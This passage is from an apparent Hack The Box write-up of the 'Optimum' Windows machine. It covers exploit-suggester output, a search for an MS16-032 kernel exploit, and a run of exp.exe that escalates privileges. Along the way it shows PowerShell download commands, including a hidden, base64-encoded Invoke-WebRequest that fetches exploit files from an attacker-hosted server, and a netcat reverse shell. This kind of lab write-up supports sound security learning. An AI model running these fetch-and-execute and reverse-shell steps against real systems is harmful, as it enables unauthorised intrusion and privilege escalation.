[*] https://www.exploit-db.com/exploits/40085/ -- MS16-016 mrxdav.sys WebDav Local Privilege Escalation, MSF
[*] https://www.exploit-db.com/exploits/39788/ -- Microsoft Windows 7 - WebDAV Privilege Escalation Exploit (MS16-016) (2), PoC
[*] https://www.exploit-db.com/exploits/39432/ -- Microsoft Windows 7 SP1 x86 - WebDAV Privilege Escalation (MS16-016) (1), PoC
[*]
[E] MS16-014: Security Update for Microsoft Windows to Address Remote Code Execution (3134228) - Important
[*] Windows 7 SP1 x86 - Privilege Escalation (MS16-014), https://www.exploit-db.com/exploits/40039/, PoC
[*]
[E] MS16-007: Security Update for Microsoft Windows to Address Remote Code Execution (3124901) - Important
[*] https://www.exploit-db.com/exploits/39232/ -- Microsoft Windows devenum.dll!DeviceMoniker::Load() - Heap Corruption Buffer Underflow (MS16-007), PoC
[*] https://www.exploit-db.com/exploits/39233/ -- Microsoft Office / COM Object DLL Planting with WMALFXGFXDSP.dll (MS-16-007), PoC
[*]
[E] MS15-132: Security Update for Microsoft Windows to Address Remote Code Execution (3116162) - Important
[*] https://www.exploit-db.com/exploits/38968/ -- Microsoft Office / COM Object DLL Planting with comsvcs.dll Delay Load of mqrt.dll (MS15-132), PoC
[*] https://www.exploit-db.com/exploits/38918/ -- Microsoft Office / COM Object els.dll DLL Planting (MS15-134), PoC
[*]
[E] MS15-112: Cumulative Security Update for Internet Explorer (3104517) - Critical
[*] https://www.exploit-db.com/exploits/39698/ -- Internet Explorer 9/10/11 - CDOMStringDataList::InitFromString Out-of-Bounds Read (MS15-112)
[*]
[E] MS15-111: Security Update for Windows Kernel to Address Elevation of Privilege (3096447) - Important
[*] https://www.exploit-db.com/exploits/38474/ -- Windows 10 Sandboxed Mount Reparse Point Creation Mitigation Bypass (MS15-111), PoC
[*]
[E] MS15-102: Vulnerabilities in Windows Task Management Could Allow Elevation of Privilege (3089657) - Important
[*] https://www.exploit-db.com/exploits/38202/ -- Windows CreateObjectTask SettingsSyncDiagnostics Privilege Escalation, PoC
[*] https://www.exploit-db.com/exploits/38200/ -- Windows Task Scheduler DeleteExpiredTaskAfter File Deletion Privilege Escalation, PoC
[*] https://www.exploit-db.com/exploits/38201/ -- Windows CreateObjectTask TileUserBroker Privilege Escalation, PoC
[*]
[E] MS15-097: Vulnerabilities in Microsoft Graphics Component Could Allow Remote Code Execution (3089656) - Critical
[*] https://www.exploit-db.com/exploits/38198/ -- Windows 10 Build 10130 - User Mode Font Driver Thread Permissions Privilege Escalation, PoC
[*] https://www.exploit-db.com/exploits/38199/ -- Windows NtUserGetClipboardAccessToken Token Leak, PoC
[*]
[M] MS15-078: Vulnerability in Microsoft Font Driver Could Allow Remote Code Execution (3079904) - Critical
[*] https://www.exploit-db.com/exploits/38222/ -- MS15-078 Microsoft Windows Font Driver Buffer Overflow
[*]
[E] MS15-052: Vulnerability in Windows Kernel Could Allow Security Feature Bypass (3050514) - Important
[*] https://www.exploit-db.com/exploits/37052/ -- Windows - CNG.SYS Kernel Security Feature Bypass PoC (MS15-052), PoC
[*]
[M] MS15-051: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (3057191) - Important
[*] https://github.com/hfiref0x/CVE-2015-1701, Win32k Elevation of Privilege Vulnerability, PoC
[*] https://www.exploit-db.com/exploits/37367/ -- Windows ClientCopyImage Win32k Exploit, MSF
[*]
[E] MS15-010: Vulnerabilities in Windows Kernel-Mode Driver Could Allow Remote Code Execution (3036220) - Critical
[*] https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows 8.1 - win32k Local Privilege Escalation (MS15-010), PoC
[*] https://www.exploit-db.com/exploits/37098/ -- Microsoft Windows - Local Privilege Escalation (MS15-010), PoC
[*] https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows win32k Local Privilege Escalation (MS15-010), PoC
[*]
[E] MS15-001: Vulnerability in Windows Application Compatibility Cache Could Allow Elevation of Privilege (3023266) - Important
[*] http://www.exploit-db.com/exploits/35661/ -- Windows 8.1 (32/64 bit) - Privilege Escalation (ahcache.sys/NtApphelpCacheControl), PoC
[*]
[E] MS14-068: Vulnerability in Kerberos Could Allow Elevation of Privilege (3011780) - Critical
[*] http://www.exploit-db.com/exploits/35474/ -- Windows Kerberos - Elevation of Privilege (MS14-068), PoC
[*]
[M] MS14-064: Vulnerabilities in Windows OLE Could Allow Remote Code Execution (3011443) - Critical
[*] https://www.exploit-db.com/exploits/37800// -- Microsoft Windows HTA (HTML Application) - Remote Code Execution (MS14-064), PoC
[*] http://www.exploit-db.com/exploits/35308/ -- Internet Explorer OLE Pre-IE11 - Automation Array Remote Code Execution / Powershell VirtualAlloc (MS14-064), PoC
[*] http://www.exploit-db.com/exploits/35229/ -- Internet Explorer <= 11 - OLE Automation Array Remote Code Execution (#1), PoC
[*] http://www.exploit-db.com/exploits/35230/ -- Internet Explorer < 11 - OLE Automation Array Remote Code Execution (MSF), MSF
[*] http://www.exploit-db.com/exploits/35235/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution Through Python, MSF
[*] http://www.exploit-db.com/exploits/35236/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution, MSF
[*]
[M] MS14-060: Vulnerability in Windows OLE Could Allow Remote Code Execution (3000869) - Important
[*] http://www.exploit-db.com/exploits/35055/ -- Windows OLE - Remote Code Execution 'Sandworm' Exploit (MS14-060), PoC
[*] http://www.exploit-db.com/exploits/35020/ -- MS14-060 Microsoft Windows OLE Package Manager Code Execution, MSF
[*]
[M] MS14-058: Vulnerabilities in Kernel-Mode Driver Could Allow Remote Code Execution (3000061) - Critical
[*] http://www.exploit-db.com/exploits/35101/ -- Windows TrackPopupMenu Win32k NULL Pointer Dereference, MSF
[*]
[E] MS13-101: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (2880430) - Important
[M] MS13-090: Cumulative Security Update of ActiveX Kill Bits (2900986) - Critical
[*] done
There were a lot of possible vulns on the list again, so I took a lesson from Granny and googled the windows version number as well:

Payloads all the things also has a good list of kernel exploits, which seem to be the most common method on these old windows boxes so far:

Trying MS16-032
We can’t use the potato exploits as we don’t have either of the necessary privs, but we can look at ms16-032: https://www.exploit-db.com/exploits/39719
As usual, there is a bit of messing about trying to find the correct one and transfer the file, but you can skip to the final exploit if you wish.
It’s also on our local box:
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ searchsploit ms16-032
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Microsoft Windows 7 < 10 / 2008 < 2012 (x86/x64) - Local Privilege Escalation (MS16-032) | windows/local/39809.cs
Microsoft Windows 7 < 10 / 2008 < 2012 (x86/x64) - Secondary Logon Handle Privilege Escalation (MS16-032) (Metasploit) | windows/local/40107.rb
Microsoft Windows 7 < 10 / 2008 < 2012 R2 (x86/x64) - Local Privilege Escalation (MS16-032) (PowerShell) | windows/local/39719.ps1
Microsoft Windows 8.1/10 (x86) - Secondary Logon Standard Handles Missing Sanitization Privilege Escalation (MS16-032) | windows_x86/local/39574.cs
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Attempting File Transfer
I copied it and served it:
┌──(mac㉿kali)-[~/Documents/HTB/optimum/www]
└─$ searchsploit -m windows/local/39719.ps1
Exploit: Microsoft Windows 7 < 10 / 2008 < 2012 R2 (x86/x64) - Local Privilege Escalation (MS16-032) (PowerShell)
URL: https://www.exploit-db.com/exploits/39719
Path: /usr/share/exploitdb/exploits/windows/local/39719.ps1
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /home/mac/Documents/HTB/optimum/www/39719.ps1
┌──(mac㉿kali)-[~/Documents/HTB/optimum/www]
└─$ sudo python3 -m http.server 80
[sudo] password for mac:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
I tried a couple of powershell commands to download the file to the box:
powershell -command "Invoke-WebRequest http://10.10.16.211/exp.ps1 -o exp.ps1"
powershell.exe -command "Invoke-WebRequest http://10.10.16.211/exp.ps1 -o exp.ps1"
But neither of them got a hit.
I had a look at the python script, as it successfully executed powershell. It used this syntax:
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -EncodedCommand
Where the encoded command was generated this way:
encoded_command = base64.b64encode(command.encode("utf-16le")).decode()
I generated this locally in an interactive python shell:
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ python3
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import base64
>>> command = "Invoke-WebRequest http://10.10.16.211/exp.ps1 -o exp.ps1"
>>> print(base64.b64encode(command.encode("utf-16le")).decode())
SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADYALgAyADEAMQAvAGUAeABwAC4AcABzADEAIAAtAG8AIABlAHgAcAAuAHAAcwAxAA==
Which means our command should be:
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -EncodedCommand SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADYALgAyADEAMQAvAGUAeABwAC4AcABzADEAIAAtAG8AIABlAHgAcAAuAHAAcwAxAA==
But this also didn’t work to download our exploit.
I thought maybe I needed the full path, so went hunting on google: https://stackoverflow.com/questions/4145232/path-to-powershell-exe-v-2-0
PS C:\Windows\System32\WindowsPowershell> dir
Directory: C:\Windows\System32\WindowsPowershell
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s 22/11/2014 7:06 ?? v1.0
PS C:\Windows\System32\WindowsPowershell> cd v1.0
PS C:\Windows\System32\WindowsPowershell\v1.0> dir
Directory: C:\Windows\System32\WindowsPowershell\v1.0
Mode LastWriteTime Length Name
---- ------------- ------ ----
...[snip]...
-a--- 22/11/2014 3:46 ?? 460288 powershell.exe
...[snip]...
I tried again, but still got nothing:
PS C:\Users\kostas\Documents> C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -command "Invoke-WebRequest http://10.10.16.211/39719.ps1 -o exp.ps1"
And tried with the encoded command:
C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -EncodedCommand SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADYALgAyADEAMQAvAGUAeABwAC4AcABzADEAIAAtAG8AIABlAHgAcAAuAHAAcwAxAA==
But no download.
So, I tried wget. To my surprise, it worked:
PS C:\Users\kostas\Desktop> wget http://10.10.16.211/39719.ps1
StatusCode : 200
StatusDescription : OK
Content : {102, 117, 110, 99...}
RawContent : HTTP/1.0 200 OK
Content-Length: 11829
Content-Type: application/octet-stream
Date: Sun, 13 Jun 2021 11:40:39 GMT
Last-Modified: Sun, 13 Jun 2021 11:26:50 GMT
Server: SimpleHTTP/0.6 Python/3.9.2
...
Headers : {[Content-Length, 11829], [Content-Type, application/octet-stream], [Date, Sun, 13 Jun 2021 11:40:3
9 GMT], [Last-Modified, Sun, 13 Jun 2021 11:26:50 GMT]...}
RawContentLength : 11829
I tried to run it:
PS C:\Users\kostas\Desktop> C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -noexit "& ""C:\Users\kostas\Desktop\39719.ps1"""
This just hung. I re-read the exploit, and it said it only supported powershell 2.0.
However, I noticed I seemed to be in a powershell shell (denoted by the PS shell prompt). I tested this:
PS C:\Users\kostas\Desktop> Invoke-WebRequest http://10.10.16.211/test
And suddenly it worked!

I guess trying to run powershell.exe inside a powershell prompt was messing things up
Trying the Exploit
Trying to run the script within this prompt didn’t hang, but it didn’t escalate our privileges either:
PS C:\Users\kostas\Desktop> 39719.ps1
PS C:\Users\kostas\Desktop> .\39719.ps1
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
I tried the next one in the list: https://www.exploit-db.com/exploits/41020/, which actually had a precompiled binary: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
I got it downloaded to the box, but it wouldn’t execute:
PS C:\Users\kostas\Desktop> Invoke-WebRequest http://10.10.16.211/exp.exe -Outfile exp.exe
PS C:\Users\kostas\Desktop> dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 20/6/2021 12:20 ?? 560128 exp.exe
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-ar-- 18/3/2017 2:13 ?? 32 user.txt.txt
PS C:\Users\kostas\Desktop> exp.exe
PS C:\Users\kostas\Desktop> C:\Users\kostas\Desktop\exp.exe
whoami
^C
I tried again with a fresh shell:
listening on [any] 413 ...
connect to [10.10.16.211] from (UNKNOWN) [10.10.10.8] 49184
whoami
optimum\kostas
PS C:\Users\kostas\Desktop> & "C:\Users\kostas\Desktop\exp.exe"
But no luck.
Getting a Better Shell
I tried fixing the shell I couldn’t get working earlier. I copied across an nc.exe binary and hosted it:
┌──(mac㉿kali)-[~/Documents/HTB/optimum/www]
└─$ locate nc.exe
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
┌──(mac㉿kali)-[~/Documents/HTB/optimum/www]
└─$ cp /usr/share/windows-resources/binaries/nc.exe .
┌──(mac㉿kali)-[~/Documents/HTB/optimum/www]
└─$ sudo python3 -m http.server 80
[sudo] password for mac:
Sorry, try again.
[sudo] password for mac:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
I ran the exploit again:
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ python2 39161.py 10.10.10.8 80
And after 30 seconds or so I got a hit!

Final Exploit
Now I had to try and run my exploit again. Just exp.exe didn’t work, but specifying the full path did:

That’s the box!

Key Lessons
Here are some of the key things I learned from this box:
- Try every tool! There may be multiple exploits available - go for the most recent one first, and don’t give up if one doesn’t work
- You can use
wgetas an alternative download method when powershell is being fiddly - Bear in mind what kind of shell you’re in - it may be powershell, not command prompt, which will change the syntax of the commands you’re running